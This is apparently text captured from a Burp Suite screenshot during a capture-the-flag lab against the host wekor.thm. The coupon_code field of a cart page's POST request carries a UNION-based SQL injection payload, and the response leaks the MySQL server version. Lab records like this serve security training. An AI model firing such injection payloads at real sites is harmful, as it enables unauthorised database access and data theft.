 Request
Pretty Raw Hex
\n
1 POST /it-next/it_cart.php HTTP/1.1
2 Host: wekor.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 92
9 Origin: http://wekor.thm
10 Connection: close
11 Referer: http://wekor.thm/it-next/it_cart.php
12 Upgrade-Insecure-Requests: 1
13
14 coupon_code=
'%20UNION%20SELECT%20%40%40version%2cNULL%2cNULL--%20-&
apply_coupon=Apply+Coupon
Search...
0 matches
Response
Pretty Raw Hex Render
\n
501
502 </tbody>
503
504 </table>
505
506 </div>
507
508
509 <div align="center">
<tr>
<td style="width:200px">
Coupon Code :
</td>
5.7.32-0ubuntu0.16.04.1 With ID : And With Expire Date Of :
Is Valid!
</div>
510
511 <div class="shopping-cart-cart">
512
513
514
515 <table>
516
517 <tbody>
518
519 <tr class="head-table">
520
521 <td>
<h5>
Cart Totals
</h5>
</td>
522
523 <td class="text-right">
<div class="shopping-cart-cart">
1 match
Inspector
Back
Body parameter
Name
coupon_code
Value
'%20UNION%20SELECT%20%40%40version%2cNU
LL%2cNULL--%20-
Decoded from: URL encoding
' UNION SELECT @@version,NULL,NULL-- -
Cancel Apply changes
Done
27,121 bytes | 246 millis